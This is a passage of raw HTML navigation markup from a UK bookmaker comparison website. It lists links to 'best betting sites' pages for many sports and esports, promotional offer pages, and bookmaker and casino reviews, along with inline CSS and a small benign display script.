href="https://www.bookmakeradvisor.com/uk/best-hearthstone-betting-sites/" class="main_submenu_item"><span>Best Hearthstone betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-badminton-betting-sites/" class="main_submenu_item"><span>Best badminton betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-motogp-betting-sites/" class="main_submenu_item"><span>Best MOTOGP betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-wow-betting-sites/" class="main_submenu_item"><span>Best WOW betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-rocket-league-betting-sites/" class="main_submenu_item"><span>Best Rocket league betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-grand-national-betting-sites/" class="main_submenu_item"><span>Best Grand national betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-nascar-betting-sites/" class="main_submenu_item"><span>Best Nascar betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-bundesliga-betting-sites/" class="main_submenu_item"><span>Best Bundesliga betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-cycling-betting-sites/" class="main_submenu_item"><span>Best cycling betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-handball-betting-sites/" class="main_submenu_item"><span>Best handball betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-serie-a-betting-sites/" class="main_submenu_item"><span>Best Serie A betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-call-of-duty-betting-sites/" class="main_submenu_item"><span>Best Call of duty betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-valorant-betting-sites/" class="main_submenu_item"><span>Best Valorant betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-fortnite-betting-sites/" class="main_submenu_item"><span>Best Fortnite betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-championship-betting-sites/" class="main_submenu_item"><span>Best Championship betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-europa-league-betting-sites/" class="main_submenu_item"><span>Best Europa league betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-la-liga-betting-sites/" class="main_submenu_item"><span>Best La liga betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-klarna-betting-sites/" class="main_submenu_item"><span>Best Klarna betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-ice-hockey-betting-sites/" class="main_submenu_item"><span>Best ice hockey betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-pubg-betting-sites/" class="main_submenu_item"><span>Best PUBG betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-rugby-league-betting-sites/" class="main_submenu_item"><span>Best rugby league betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-f1-betting-sites/" class="main_submenu_item"><span>Best F1 betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-mma-betting-sites/" class="main_submenu_item"><span>Best MMA betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-mlb-betting-sites/" class="main_submenu_item"><span>Best MLB betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-volleyball-betting-sites/" class="main_submenu_item"><span>Best volleyball betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-nhl-betting-sites/" class="main_submenu_item"><span>Best NHL betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-baseball-betting-sites/" class="main_submenu_item"><span>Best baseball betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-premier-league-betting-sites/" class="main_submenu_item"><span>Best Premier league betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-nba-betting-sites/" class="main_submenu_item"><span>Best NBA betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-league-of-legends-betting-sites/" class="main_submenu_item"><span>Best League of legends betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-nfl-betting-sites/" class="main_submenu_item"><span>Best NFL betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-boxing-betting-sites/" class="main_submenu_item"><span>Best boxing betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-political-betting-sites/" class="main_submenu_item"><span>Best political betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-dota-2-betting-sites/" class="main_submenu_item"><span>Best Dota 2 betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-bingo-sites/" class="main_submenu_item"><span>Best bingo sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-overwatch-betting-sites/" class="main_submenu_item"><span>Overwatch</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-5-pound-deposit-betting-sites/" class="main_submenu_item"><span>5 pound</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-virtual-betting-sites/" class="main_submenu_item"><span>Virtual betting </span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-boku-betting-sites/" class="main_submenu_item"><span>Boku</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-ufc-betting-sites/" class="main_submenu_item"><span>UFC</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-csgo-betting-sites/" class="main_submenu_item"><span>CS:GO</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/esports-betting/" class="main_submenu_item"><span>E-Sports</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/basketball-betting/" class="main_submenu_item"><span>Basketball</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/greyhounds-betting/" class="main_submenu_item"><span>Greyhounds</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/tennis-betting/" class="main_submenu_item"><span>Tennis</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/golf-betting/" class="main_submenu_item"><span>Golf</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/darts-betting/" class="main_submenu_item"><span>Darts</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/snooker-betting/" class="main_submenu_item"><span>Snooker</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/rugby-betting/" class="main_submenu_item"><span>Rugby</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/cricket-betting/" class="main_submenu_item"><span>Cricket</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/football-betting/" class="main_submenu_item"><span>Football</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/horse-racing-betting/" class="main_submenu_item"><span>Horse Racing</span></a></li></ul></li>
	<li id="menu-item-768" class="menu-item menu-item-type-custom menu-item-object-custom has_submenu menu-item-768"><a class="main_submenu_item"  href="#">Best Bookmakers</a>
<ul class="sub_submenu">
		<li id="menu-item-3336" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3336"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/uk/bookmakers/">Best Uk Bookmakers</a></li>
		<li id="menu-item-4861" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4861"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/uk/free-bets/">Free Bets</a></li>
		<li id="menu-item-3337" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3337"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/uk/bookmakers-with-cashout/">Cash Out Betting</a></li>
		<li id="menu-item-3339" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3339"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/uk/bookmakers-best-odds/">Best Odds</a></li>
		<li id="menu-item-3342" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3342"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/uk/new-bookmakers/">New Bookmakers</a></li>
		<li id="menu-item-3343" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3343"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/uk/bookmakers-best-player-reviews/">Best Player Reviews</a></li>
		<li id="menu-item-4862" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4862"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/uk/best-uk-bookmakers-live-betting/">In-Play Betting</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-770" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent has_submenu menu-item-770"><a class="main_menu_item"  href="#">Offers</a>
<ul class="submenu">
	<li id="menu-item-4779" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4779"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/uk/deposit-bonus/">No Deposit Offers</a></li>
	<li id="menu-item-3308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3308"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/uk/reload-bonus/">Reload Offers</a></li>
	<li id="menu-item-3312" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3312"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/uk/enhanced-odds-promo/">Enhanced Odds</a></li>
	<li id="menu-item-3310" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3310"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/uk/acca-insurance/">Acca insurance</a></li>
	<li id="menu-item-3311" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3311"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/uk/accumulator-boosts/">Accumulator Betting</a></li>
	<li id="menu-item-3307" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3307"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/uk/money-back-promotions/">Money Back Offers</a></li>
</ul>
</li>
</ul></nav>		
	</div>
</div>            <div id="header_mobile_main_menu" class="header_mobile_main_menu">
	<div class="container">
		<form class="header_mobile_search_block pos-r flex" method="POST">
			<button class="header_mobile_search_submit"><img src="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/search_icon_gray.svg" alt=""></button>
			<input type="text" class="header_mobile_search" name="s" placeholder="Search" autocomplete="off">
			
			
<div class='header_lang_block  lang_mobile'>
    <a href='#' class='header_lang_button'>
                <img class="header_flag_icon" width="20" height="20"
             src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/01/14071245/flag_ico_en.svg"
             alt="">
        <i class="header_dropdown_arrow_icon fa fa-angle-down"></i>
    </a>

    <div class="header_lang_menu lang_menu_mobile">
                    <ul>
                                    <li>
                        <a href="https://www.bookmakeradvisor.com/promotions/betfair-401-for-man-united-to-win-tottenham/">
                            <img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/06/27104422/usa-flag-1-e1687861355587.png"
                                 alt="EN" loading='lazy'><span>EN</span>
                        </a>
                    </li>
                                    <li>
                        <a href="https://www.bookmakeradvisor.com/ca/promotions/betfair-401-for-man-united-to-win-tottenham/">
                            <img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/22085049/Flag-of-Canada-e1687862900263.png"
                                 alt="CA" loading='lazy'><span>CA</span>
                        </a>
                    </li>
                            </ul>
            </div>
</div>
<style>
    .header_lang_block {
        display: none;
    }
</style>
<script>
    document.addEventListener("DOMContentLoaded", (event) => {
        let elems = document.getElementsByClassName('header_lang_block');
        for ( let i = 0; i < elems.length; i++ ) elems[i].style.display = 'block';
    });
</script>
		</form>
		
						<style>
					#menu-item-750:hover .main_menu_item,
					#menu-item-750 .sub_submenu li .main_submenu_item:hover,
					#menu-item-750 .sub_submenu li .main_submenu_item.active,
					#menu-item-750 li.has_submenu:hover > .main_submenu_item:after {
						color: #ac79ff;
					}

            		#menu-item-750 .grid_submenu,
            		#menu-item-750 .submenu,
            		#menu-item-750 .sub_submenu {
				        border-top: 3px solid #ac79ff;
				    }

					#menu-item-750 .sub_submenu li .main_submenu_item.no_hover_color:hover,
					#menu-item-750 .sub_submenu li .main_submenu_item.no_hover_color.active {
				        color: #fff;
				    }

				    @media (max-width: 1006px) {
				    	.header_mobile_main_menu .navigation > ul > .menu-item-750.active {
							border-left: 3px solid #ac79ff;
				      	}
						.header_mobile_main_menu .navigation > ul > .menu-item-750.active .main_menu_item {
							color: #ac79ff;
						}
				    }
				</style>
							<style>
					#menu-item-751:hover .main_menu_item,
					#menu-item-751 .sub_submenu li .main_submenu_item:hover,
					#menu-item-751 .sub_submenu li .main_submenu_item.active,
					#menu-item-751 li.has_submenu:hover > .main_submenu_item:after {
						color: #fff751;
					}

            		#menu-item-751 .grid_submenu,
            		#menu-item-751 .submenu,
            		#menu-item-751 .sub_submenu {
				        border-top: 3px solid #fff751;
				    }

					#menu-item-751 .sub_submenu li .main_submenu_item.no_hover_color:hover,
					#menu-item-751 .sub_submenu li .main_submenu_item.no_hover_color.active {
				        color: #fff;
				    }

				    @media (max-width: 1006px) {
				    	.header_mobile_main_menu .navigation > ul > .menu-item-751.active {
							border-left: 3px solid #fff751;
				      	}
						.header_mobile_main_menu .navigation > ul > .menu-item-751.active .main_menu_item {
							color: #fff751;
						}
				    }
				</style>
							<style>
					#menu-item-770:hover .main_menu_item,
					#menu-item-770 .sub_submenu li .main_submenu_item:hover,
					#menu-item-770 .sub_submenu li .main_submenu_item.active,
					#menu-item-770 li.has_submenu:hover > .main_submenu_item:after {
						color: #38ae79;
					}

            		#menu-item-770 .grid_submenu,
            		#menu-item-770 .submenu,
            		#menu-item-770 .sub_submenu {
				        border-top: 3px solid #38ae79;
				    }

					#menu-item-770 .sub_submenu li .main_submenu_item.no_hover_color:hover,
					#menu-item-770 .sub_submenu li .main_submenu_item.no_hover_color.active {
				        color: #fff;
				    }

				    @media (max-width: 1006px) {
				    	.header_mobile_main_menu .navigation > ul > .menu-item-770.active {
							border-left: 3px solid #38ae79;
				      	}
						.header_mobile_main_menu .navigation > ul > .menu-item-770.active .main_menu_item {
							color: #38ae79;
						}
				    }
				</style>
			<nav class="navigation flex"><ul id="menu-main-menu-1" class=""><li class="menu-item menu-item-type-custom menu-item-object-custom has_submenu menu-item-749"><a class="main_menu_item"  href="https://www.bookmakeradvisor.com/uk/review/">Reviews</a><div class="grid_submenu"><ul><li><a href="https://www.bookmakeradvisor.com/uk/review/spinzwin/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/28142404/Icon-26.png' alt="Spinzwin Review" loading="lazy"><span>Spinzwin</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/britain-bet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/28141749/Icon-25.png' alt="Britain bet Review" loading="lazy"><span>Britain bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/rivalry/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/28140758/Icon-24.png' alt="Rivalry Review" loading="lazy"><span>Rivalry</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/dragonbet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/28135551/Icon-23.png' alt="Dragonbet Review" loading="lazy"><span>Dragonbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/highbet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/27155234/Icon-22.png' alt="Highbet Review" loading="lazy"><span>Highbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/livebet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/27154703/Icon-21.png' alt="Livebet Review" loading="lazy"><span>Livebet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/vickers/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/27154031/Icon-20.png' alt="Vickers Review" loading="lazy"><span>Vickers</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/geoff-banks/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/27153156/Icon-19.png' alt="Geoff banks Review" loading="lazy"><span>Geoff banks</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/jeffbet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/27152033/Icon-18.png' alt="Jeffbet Review" loading="lazy"><span>Jeffbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/copybet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/26125820/Icon-17.png' alt="Copybet Review" loading="lazy"><span>Copybet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/midnite-betting/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/25161931/Icon-16.png' alt="Midnite betting Review" loading="lazy"><span>Midnite betting</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/fanteam/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/25161144/Icon-15.png' alt="Fanteam Review" loading="lazy"><span>Fanteam</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/betstorm/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/25155839/Icon-14.png' alt="Betstorm Review" loading="lazy"><span>Betstorm</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/dazn-bet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/20162651/Icon-13.png' alt="Dazn bet Review" loading="lazy"><span>Dazn bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/talksportbet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/19164300/Icon-12.png' alt="Talksportbet Review" loading="lazy"><span>Talksportbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/draftkings/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/19163238/Icon-11.png' alt="Draftkings Review" loading="lazy"><span>Draftkings</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/betgoodwin/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/19161600/Icon-10.png' alt="Betgoodwin Review" loading="lazy"><span>Betgoodwin</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/fafabet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/18150914/Icon-9.png' alt="Fafabet Review" loading="lazy"><span>Fafabet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/yeti-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/18150101/Icon-8.png' alt="Yeti Casino Review" loading="lazy"><span>Yeti Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/bettarget/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/12155840/Icon-7.png' alt="BetTarget Review" loading="lazy"><span>BetTarget</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/bet9ja/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/12143917/Icon-6.png' alt="Bet9ja Review" loading="lazy"><span>Bet9ja</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/pinnacle/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/12143140/Icon-5.png' alt="Pinnacle Review" loading="lazy"><span>Pinnacle</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/w88/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/07121555/Icon-4.png' alt="W88 Review" loading="lazy"><span>W88</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/rhino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/06152523/Icon-2.png' alt="Rhino Review" loading="lazy"><span>Rhino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/genting-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/06151519/Icon-1.png' alt="Genting Casino Review" loading="lazy"><span>Genting Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/heyspin-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/06150855/Icon.png' alt="Heyspin Casino Review" loading="lazy"><span>Heyspin Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/stake/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/29151214/Icon-3.png' alt="Stake Review" loading="lazy"><span>Stake</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/blaze/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/29150550/Icon.png' alt="Blaze Review" loading="lazy"><span>Blaze</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/bet365-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2024/01/04111339/Icon-50-1.png' alt="Bet365 Casino Review" loading="lazy"><span>Bet365 Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/spin247-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/11163749/Icon-49.png' alt="Spin247 Casino Review" loading="lazy"><span>Spin247 Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/guts-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/11163147/Icon-48.png' alt='Guts Casino'><span>Guts Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/raging-bull-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/11162514/Icon-47.png' alt='Raging Bull Casino'><span>Raging Bull Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/betsafe-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/11161753/Icon-44.png' alt='Betsafe Casino'><span>Betsafe Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/bob-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/11153943/Icon-43.png' alt='Bob Casino'><span>Bob Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/dunder-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/11150012/Icon-42.png' alt='Dunder Casino'><span>Dunder Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/royal-panda-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/11144956/Icon-41.png' alt='Royal Panda Casino'><span>Royal Panda Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/jet-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/11144337/Icon-40-1.png' alt='Jet Casino'><span>Jet Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/tonybet-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/11101128/Icon-36.png' alt='Tonybet Casino'><span>Tonybet Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/7bit-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/10142331/Icon-35.png' alt='7Bit Casino'><span>7Bit Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/nostalgia-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/10141205/Icon-34.png' alt='Nostalgia Casino'><span>Nostalgia Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/twin-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130552/Icon-30.png' alt='Twin Casino'><span>Twin Casino</span></a></li><li><a 